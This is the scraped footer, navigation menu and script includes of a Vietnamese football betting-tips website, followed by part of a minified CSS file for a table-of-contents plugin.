<p style="text-align: center;">sensacao.com.mx  Website thông tin đến anh em các kèo nhà cái , thông tin trận đấu, kết quả bóng đá, bảng xếp hạng chuẩn xác 2025</p>
<p style="text-align: center;">Hashtag : #soikeo, #soikeonhacai, #keonhacai, #keonhacaihomnay, #tinsoikeo, #soikeonhacaihomnay</p>
<div class="social-icons share-icons share-row relative full-width text-center" ><a href="whatsapp://send?text=Sin88%20%26%238211%3B%20Link%20v%C3%A0o%20Sin88%20ch%C3%ADnh%20th%E1%BB%A9c%202025%20%7C%20Nh%C3%A0%20c%C3%A1i%20uy%20t%C3%ADn%20Singapore - https://sensacao.com.mx/nha-cai-sin88/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://sensacao.com.mx/nha-cai-sin88/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://sensacao.com.mx/nha-cai-sin88/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sensacao.com.mx/nha-cai-sin88/&amp;media=https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-sin88-3-1024x511.png&amp;description=Sin88%20%26%238211%3B%20Link%20v%C3%A0o%20Sin88%20ch%C3%ADnh%20th%E1%BB%A9c%202025%20%7C%20Nh%C3%A0%20c%C3%A1i%20uy%20t%C3%ADn%20Singapore" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://sensacao.com.mx/nha-cai-sin88/&title=Sin88%20%26%238211%3B%20Link%20v%C3%A0o%20Sin88%20ch%C3%ADnh%20th%E1%BB%A9c%202025%20%7C%20Nh%C3%A0%20c%C3%A1i%20uy%20t%C3%ADn%20Singapore" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_185177925 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(38, 36, 36);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://truoctran.com/wp-content/themes/flatsome-child/asset/js/slick.min.js'></script>
<script type="text/javascript">

    jQuery('.nhacai-slider').slick({
  dots: true,
  infinite: true,
  speed: 300,
  slidesToShow: 5,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 5000,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 5,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
    
</script>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142233"><a href="/">KÈO NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189015"><a href="/ket-qua-bong-da/">KQBĐ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189016"><a href="/bang-xep-hang-bong-da/">Bảng xếp Hạng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sensacao.com.mx/tip-bong-da-mien-phi/">TIP BÓNG ĐÁ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-189018"><a href="#">Tin soi kèo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189019"><a href="https://sensacao.com.mx/ngoai-hang-anh-premier-league/">Soi kèo ngoại hạng anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189020"><a href="https://sensacao.com.mx/tay-ban-nha-la-liga/">Soi kèo tây ban nha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189021"><a href="https://sensacao.com.mx/c3-europa-conference-league/">Soi kèo Europa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189023"><a href="https://sensacao.com.mx/cup-c1-champions-league/">Soi kèo Cup C1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189022"><a href="https://sensacao.com.mx/y-serie-a/">Soi kèo ý</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189024"><a href="https://sensacao.com.mx/phap-ligue-1/">Soi kèo pháp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189025"><a href="https://sensacao.com.mx/duc-bundesliga/">Soi kèo đức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113961"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113963"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/ngoi-sao-bong-da/">NGÔI SAO BÓNG ĐÁ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113962"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/huyen-thoai-san-co/">HUYỀN THOẠI SÂN CỎ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113964"><a href="https://sensacao.com.mx/ngoi-sao-the-thao/tai-nang-bong-da/">TÀI NĂNG BÓNG ĐÁ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188984"><a href="https://sensacao.com.mx/nha-cai-uy-tin/">Top nhà cái uy tín</a></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://sensacao.com.mx/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button round is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button round is-outline  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon button round is-outline tiktok tooltip" title="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon button round is-outline  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#be9d" data-label="E-mail" rel="nofollow" class="icon button round is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon button round is-outline  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon button round is-outline  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button round is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon button round is-outline  flickr tooltip" title="Flickr"><i class="icon-flickr" ></i></a><a href="#" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon button round is-outline vk tooltip" title="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/plugins/c426f7d4-6d23-4f33-ba6c-e3538e72b9da/dist/betting-slider.iife.js" id="betting-slider-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"left","contentsWidthInPost":"690","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"1","debug":"0","contentsColexpInit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/sensacao.com.mx\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d3d893de1e14627b0c9a63b9b740fb1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 12:38:41 -->

--- FILE ---
content_type: text/css
request_url: https://sensacao.com.mx/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.16
body_size: 3283
content:
@font-face{src:url(../fonts/icons.eot?45335921);src:url(../fonts/icons.eot?45335921#iefix) format("embedded-opentype"),url(../fonts/icons.woff2?45335921) format("woff2"),url(../fonts/icons.woff?45335921) format("woff"),url(../fonts/icons.ttf?45335921) format("truetype"),url(../fonts/icons.svg?45335921#fontello) format("svg");font-family:ftwp-icon}#ftwp-container.ftwp-wrap,#ftwp-container.ftwp-wrap a,#ftwp-container.ftwp-wrap a:active,#ftwp-container.ftwp-wrap a:focus,#ftwp-container.ftwp-wrap a:hover,#ftwp-container.ftwp-wrap a:link,#ftwp-container.ftwp-wrap a:visited,#ftwp-container.ftwp-wrap button,#ftwp-container.ftwp-wrap button:active,#ftwp-container.ftwp-wrap button:focus,#ftwp-container.ftwp-wrap button:hover,#ftwp-container.ftwp-wrap div,#ftwp-container.ftwp-wrap h1,#ftwp-container.ftwp-wrap h2,#ftwp-container.ftwp-wrap h3,#ftwp-container.ftwp-wrap h4,#ftwp-container.ftwp-wrap h5,#ftwp-container.ftwp-wrap h6,#ftwp-container.ftwp-wrap header,#ftwp-container.ftwp-wrap li,#ftwp-container.ftwp-wrap li::after,#ftwp-container.ftwp-wrap li::before,#ftwp-container.ftwp-wrap nav,#ftwp-container.ftwp-wrap ol,#ftwp-container.ftwp-wrap span,#ftwp-container.ftwp-wrap ul{margin:0;padding:0;line-height:inherit;font:inherit;color:inherit;background:0 0;box-shadow:none;text-shadow:none;text-decoration:none;text-align:inherit;border:none;outline:0;box-sizing:border-box;border-radius:0;clear:none}#ftwp-container.ftwp-wrap button{min-height:initial}#ftwp-container.ftwp-wrap li{list-style:none}#ftwp-container.ftwp-wrap li::after,#ftwp-container.ftwp-wrap li::before{display:none}#ftwp-container.ftwp-wrap header::before,#ftwp-container.ftwp-wrap nav::before{display:none}#ftwp-container.ftwp-wrap{font-family:inherit;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before,#ftwp-container.ftwp-wrap .ftwp-icon,#ftwp-container.ftwp-wrap .ftwp-icon-bullet,#ftwp-container.ftwp-wrap .ftwp-icon-circle,#ftwp-container.ftwp-wrap .ftwp-icon-circle-o,#ftwp-container.ftwp-wrap .ftwp-icon-collapse,#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis,#ftwp-container.ftwp-wrap .ftwp-icon-expand,#ftwp-container.ftwp-wrap .ftwp-icon-menu,#ftwp-container.ftwp-wrap .ftwp-icon-minimize,#ftwp-container.ftwp-wrap .ftwp-icon-number,#ftwp-container.ftwp-wrap .ftwp-icon-square,#ftwp-container.ftwp-wrap .ftwp-icon-square-o,#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis{display:inline-block;font-family:ftwp-icon;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#ftwp-container.ftwp-wrap .ftwp-icon-menu::before{content:'\F0C9'}#ftwp-container.ftwp-wrap .ftwp-icon-bullet::before{content:'\F0CA'}#ftwp-container.ftwp-wrap .ftwp-icon-number::before{content:'\F0CB'}#ftwp-container.ftwp-wrap .ftwp-icon-ellipsis::before{content:'\F141'}#ftwp-container.ftwp-wrap .ftwp-icon-vellipsis::before{content:'\F142'}#ftwp-container.ftwp-wrap .ftwp-icon-circle::before{content:'\F111'}#ftwp-container.ftwp-wrap .ftwp-icon-circle-o::before{content:'\F10C'}#ftwp-container.ftwp-wrap .ftwp-icon-square::before{content:'\F0C8'}#ftwp-container.ftwp-wrap .ftwp-icon-square-o::before{content:'\F096'}#ftwp-container.ftwp-wrap .ftwp-icon-expand::before{content:'\E801'}#ftwp-container.ftwp-wrap .ftwp-icon-collapse::before{content:'\E800'}#ftwp-container.ftwp-wrap .ftwp-icon-minimize::before{content:'\E803'}#ftwp-container.ftwp-wrap .ftwp-transform-left-top{-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}#ftwp-container.ftwp-wrap .ftwp-transform-left-center{-webkit-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}#ftwp-container.ftwp-wrap .ftwp-transform-left-bottom{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}#ftwp-container.ftwp-wrap .ftwp-transform-right-top{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}#ftwp-container.ftwp-wrap .ftwp-transform-right-center{-webkit-transform-origin:right center;-ms-transform-origin:right center;transform-origin:right center}#ftwp-container.ftwp-wrap .ftwp-transform-right-bottom{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}#ftwp-container.ftwp-wrap #ftwp-trigger{display:inline-block;width:50px;height:50px;background:rgba(238,238,238,.95);color:#333;font-size:30px;position:relative}#ftwp-container.ftwp-wrap #ftwp-trigger:hover{cursor:pointer}#ftwp-container.ftwp-wrap #ftwp-trigger:focus{outline:5px #0ff solid;box-shadow:0 10px 10px rgba(0,0,0,.5)}#ftwp-container.ftwp-wrap #ftwp-trigger .ftwp-trigger-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;max-width:100%;overflow:hidden;height:auto;max-height:100%}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#eee}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#eee}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(238,238,238,.95);padding:10px 10px;font-size:19.2px;line-height:1.5;-webkit-transition:background .3s;transition:background .3s}#ftwp-container.ftwp-wrap #ftwp-header-control{float:left;margin-right:5px}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700;display:block;overflow:hidden;width:auto}#ftwp-container.ftwp-wrap #ftwp-header-minimize{float:right;margin-left:5px;width:25px;text-align:center;opacity:.5}#ftwp-container.ftwp-wrap #ftwp-header-minimize:active,#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus,#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover{font-family:ftwp-icon}#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus,#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover{opacity:1}#ftwp-container.ftwp-wrap #ftwp-header-minimize:hover{cursor:pointer}#ftwp-container.ftwp-wrap #ftwp-header-minimize:focus{outline:2px solid rgba(51,51,51,.5)}#ftwp-container.ftwp-wrap #ftwp-header::after{content:'';display:table;clear:both}#ftwp-container.ftwp-wrap .ftwp-header-clickable:hover{cursor:pointer}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;font-size:12px;background:rgba(238,238,238,.95);line-height:1.2;overflow-y:auto;width:100%;-webkit-transition:background .3s;transition:background .3s}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-item{text-indent:0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor{display:block;padding:5px 10px;z-index:10;overflow:hidden;position:relative;-webkit-transition:color .3s;transition:color .3s}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#00a368}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus{color:#fff}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active{color:#fff}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#fff}#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-trigger{visibility:visible}#ftwp-container.ftwp-fixed-to-post.ftwp-minimize #ftwp-contents{visibility:hidden;z-index:-100}#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-trigger{visibility:hidden;z-index:-100}#ftwp-container.ftwp-fixed-to-post.ftwp-maximize #ftwp-contents{visibility:visible}#ftwp-container.ftwp-fixed-to-post{position:relative;z-index:999}#ftwp-container.ftwp-fixed-to-post #ftwp-contents,#ftwp-container.ftwp-fixed-to-post #ftwp-trigger{position:fixed;top:auto;bottom:auto;left:auto;right:auto}#ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-top-left #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-top-right #ftwp-trigger{top:0}#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-trigger{top:0;bottom:0;margin:auto 0}@media screen and (max-height:420px){#ftwp-container.ftwp-fixed-to-post.ftwp-middle-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-middle-right #ftwp-contents{margin:0}}#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-left #ftwp-trigger,#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-contents,#ftwp-container.ftwp-fixed-to-post.ftwp-bottom-right #ftwp-trigger{bottom:0}#ftwp-container #ftwp-contents.ftwp-border-thin,#ftwp-container #ftwp-trigger.ftwp-border-thin{border-color:rgba(51,51,51,.95);border-style:solid;border-width:1px}#ftwp-container #ftwp-trigger.ftwp-border-thin{font-size:29.5px}#ftwp-container #ftwp-contents.ftwp-border-medium,#ftwp-container #ftwp-trigger.ftwp-border-medium{border-color:rgba(51,51,51,.95);border-style:solid;border-width:2px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container #ftwp-contents.ftwp-border-bold,#ftwp-container #ftwp-trigger.ftwp-border-bold{border-color:rgba(51,51,51,.95);border-style:solid;border-width:5px}#ftwp-container #ftwp-trigger.ftwp-border-bold{font-size:27.5px}#ftwp-container.ftwp-wrap .ftwp-shape-round,#ftwp-container.ftwp-wrap .ftwp-shape-round:active,#ftwp-container.ftwp-wrap .ftwp-shape-round:focus,#ftwp-container.ftwp-wrap .ftwp-shape-round:hover{border-radius:7px}#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-header{border-top-left-radius:6px;border-top-right-radius:6px}#ftwp-container.ftwp-border-thin .ftwp-shape-round #ftwp-list{border-bottom-left-radius:6px;border-bottom-right-radius:6px}#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-header{border-top-left-radius:5px;border-top-right-radius:5px}#ftwp-container.ftwp-border-medium .ftwp-shape-round #ftwp-list{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-header{border-top-left-radius:2px;border-top-right-radius:2px}#ftwp-container.ftwp-border-bold .ftwp-shape-round #ftwp-list{border-bottom-left-radius:2px;border-bottom-right-radius:2px}#ftwp-container.ftwp-wrap .ftwp-shape-circle,#ftwp-container.ftwp-wrap .ftwp-shape-circle:active,#ftwp-container.ftwp-wrap .ftwp-shape-circle:focus,#ftwp-container.ftwp-wrap .ftwp-shape-circle:hover{border-radius:50%}#ftwp-container.ftwp-wrap .ftwp-shape-circle .ftwp-trigger-icon{font-size:27px}#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-thin .ftwp-trigger-icon{font-size:26px}#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-medium .ftwp-trigger-icon{font-size:25px}#ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-bold .ftwp-trigger-icon{font-size:22px}#ftwp-container #ftwp-list .ftwp-anchor::before{float:left;font-size:4.8px;line-height:3;margin-right:10px}#ftwp-container #ftwp-list .ftwp-text{display:block;overflow:hidden}#ftwp-container #ftwp-list.ftwp-liststyle-circle .ftwp-anchor::before{content:'\F111'}#ftwp-container #ftwp-list.ftwp-liststyle-circle-o .ftwp-anchor::before{content:'\F10C'}#ftwp-container #ftwp-list.ftwp-liststyle-square .ftwp-anchor::before{content:'\F0C8'}#ftwp-container #ftwp-list.ftwp-liststyle-square-o .ftwp-anchor::before{content:'\F096'}#ftwp-container #ftwp-list.ftwp-liststyle-decimal{counter-reset:List}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-item{counter-increment:List}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before{font-size:12px;line-height:1.2;font-family:inherit;content:counters(List, ".")}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-none .ftwp-anchor::before{content:'.';visibility:hidden;margin-right:0}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-anchor::before{margin-left:20px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:40px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:60px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:80px}#ftwp-container #ftwp-list.ftwp-list-nest .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-sub .ftwp-anchor::before{margin-left:100px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ol,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-liststyle-decimal ul{counter-reset:List}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse>.ftwp-sub,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-collapse>.ftwp-sub *{height:0;visibility:hidden;padding:0;margin:0}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp-icon .ftwp-anchor{padding-left:32px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub{position:relative}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand{position:absolute;left:0;top:0;padding:5px 10px;box-sizing:content-box;opacity:.5;-webkit-transition:transform .1s,opacity .3s;transition:transform .1s,opacity .3s;z-index:20}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover{font-family:ftwp-icon;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:.9}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:hover,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:hover{cursor:default}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-collapse:focus,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-icon-expand:focus{outline:2px solid rgba(51,51,51,.5)}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:20px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-collapse,#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub .ftwp-has-sub>.ftwp-icon-expand{left:40px}#ftwp-container #ftwp-list.ftwp-list-nest.ftwp-colexp .ftwp-has-sub .ftwp-has-sub 